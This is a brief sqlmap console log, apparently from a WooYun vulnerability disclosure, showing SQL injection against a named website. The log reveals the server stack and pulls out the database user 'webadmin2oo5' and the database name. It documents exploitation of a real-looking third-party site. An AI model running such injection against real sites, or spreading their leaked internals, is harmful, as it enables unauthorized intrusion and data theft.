 sqlmap
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[10:15:27] [INFO] fetching current user
[10:15:27] [INFO] retrieved: webadmin2oo5
current user:    'webadmin2oo5'
[10:15:44] [INFO] fetching current database
[10:15:44] [INFO] retrieved: ltxfdc
current database:    'ltxfdc'
[10:15:51] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.ltxfdc.com'
[*] shutting down at: 10:15:51
C:\Python27\sqlmap>
www.wooyun.org